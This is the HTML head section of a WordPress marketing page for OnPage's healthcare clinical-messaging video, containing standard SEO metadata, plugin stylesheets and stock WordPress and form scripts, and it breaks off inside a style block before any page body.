

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onpage.com/healthcare-intro-to-onpage-video/
body_size: 38400
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]"></script>
<!-- End Google Tag Manager -->
      <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon.ico" />
  <link rel="apple-touch-icon" sizes="57x57" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Video: Healthcare Intro to OnPage - OnPage</title>
	<meta name="description" content="Watch the video &quot;Healthcare Intro to OnPage,&quot; to see how the OnPage platform enhances clinical communications through HIPAA-compliant messaging." />
	<link rel="canonical" href="https://www.onpage.com/healthcare-intro-to-onpage-video/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Video: Healthcare Intro to OnPage - OnPage" />
	<meta property="og:description" content="Watch the video &quot;Healthcare Intro to OnPage,&quot; to see how the OnPage platform enhances clinical communications through HIPAA-compliant messaging." />
	<meta property="og:url" content="https://www.onpage.com/healthcare-intro-to-onpage-video/" />
	<meta property="og:site_name" content="OnPage" />
	<meta property="article:publisher" content="https://www.facebook.com/OnPage" />
	<meta property="article:modified_time" content="2019-05-23T18:53:49+00:00" />
	<meta property="og:image" content="https://www.onpage.com/wp-content/uploads/OnPage-OG-1200x627-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@On_Page" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onpage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.onpage.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onpage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.onpage.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.onpage.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.onpage.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #85b81b;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #85b81b;
                    border-color: #85b81b;
                }
            
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-deepsky-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/skins/deepsky.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='roots_bootstrap-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_boot_theme-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap-theme.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/font-awesome.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/carousel.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/owl.carousel.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_custom-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/app.css?ver=1760544102' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"49a8ded59e","preview":false,"postId":47106,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/gform.js?ver=1715978241" id="gform_script-js"></script>
<link rel="https://api.w.org/" href="https://www.onpage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onpage.com/wp-json/wp/v2/pages/47106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onpage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.onpage.com/?p=47106' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fhealthcare-intro-to-onpage-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fhealthcare-intro-to-onpage-video%2F&#038;format=xml" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">


/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#ffffff; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:center; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#001f58; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

